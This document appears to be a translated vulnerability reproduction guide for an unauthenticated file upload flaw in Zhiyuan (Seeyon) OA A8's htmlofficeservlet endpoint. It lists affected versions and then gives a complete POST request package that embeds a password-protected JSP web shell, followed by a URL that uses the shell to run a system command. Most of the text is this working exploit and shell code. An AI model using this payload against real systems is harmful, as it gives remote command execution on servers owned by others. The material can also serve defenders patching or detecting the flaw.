Zhiyuan Oa A8 Htmlofficeservlet Any File Upload Vulnerability
Zhiyuan OA A8 htmlofficeservlet any file upload vulnerability
Vulnerability Description
The vulnerability was at the earliest around June 26, and some security manufacturers issued vulnerability warnings.
Remote attackers can write any file to the target server by carefully constructing data to the URL /seeyon/htmlofficeservlet POST without logging in. After the write is successful, they can execute any system commands to control the target server.
Network surveying and mapping
Affect Version
Zhiyuan A8-V5 collaborative management software V6.1sp1
Zhiyuan A8+ collaborative management software V7.0, V7.0sp1, V7.0sp2, V7.0sp3
Zhiyuan A8+ collaborative management software V7.1
Vulnerability reappears
Visit the target site
1

/seeyon/htmlofficeservlet
The response shown in the following figure may contain vulnerabilities

Use POST request to issue the following request package
DBSTEP V3.0 355 0 666 DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) != null) {line.append(temp+"\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();} %><%if("calsee".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("
<pre>"+excuteCmd(request.getParameter("cmd")) + "</pre>");}else{out.println(":-)");}%>>a6e4f045d4b8506bf492ada7e3390d7ce
The response as shown in the figure is uploaded successfully.

1
/seeyon/testtesta.jsp?pwd=calsee&cmd=cmd+/c+dir